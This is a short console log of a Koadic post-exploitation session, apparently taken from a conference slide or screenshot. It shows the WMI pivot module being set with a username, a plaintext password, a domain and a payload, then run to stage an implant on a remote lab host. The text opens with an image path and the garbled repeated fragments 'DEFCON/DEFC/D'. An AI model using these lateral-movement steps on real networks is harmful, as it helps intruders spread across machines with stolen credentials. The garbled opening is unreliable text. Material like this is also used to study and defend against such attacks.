 DEFCON
DEFCON
DEFC
D
[+] SMBUSER => Neo
(koadic: implant/pivot/stage_wmi)$ set SMBPASS asdQWE123
[+] SMBPASS => asdQWE123
(koadic: implant/pivot/stage_wmi)$ info
NAME VALUE REQ DESCRIPTION
----- ------------ ---- -------------
RHOST 192.168.56.1... yes name/IP of the remote
SMBUSER Neo yes username for login
SMBPASS asdQWE123 yes password for login
SMBDOMAIN . yes domain for login
PAYLOAD yes payload to stage
ZOMBIE ALL yes the zombie to target
(koadic: implant/pivot/stage_wmi)$ set SMBDOMAIN BLACKNET
[+] SMBDOMAIN => BLACKNET
(koadic: implant/pivot/stage_wmi)$ set ZOMBIE 1
[+] ZOMBIE => 1
(koadic: implant/pivot/stage_wmi)$ set PAYLOAD 0
[+] PAYLOAD => 0
(koadic: implant/pivot/stage_wmi)$ info
NAME VALUE REQ DESCRIPTION
----- ------------ ---- -------------
RHOST 192.168.56.1... yes name/IP of the remote
SMBUSER Neo yes username for login
SMBPASS asdQWE123 yes password for login
SMBDOMAIN BLACKNET yes domain for login
PAYLOAD 0 yes payload to stage
ZOMBIE 1 yes the zombie to target
(koadic: implant/pivot/stage_wmi)$ run
[*] Zombie 1: Job 8 (implant/pivot/stage_wmi) created.
(koadic: implant/pivot/stage_wmi)$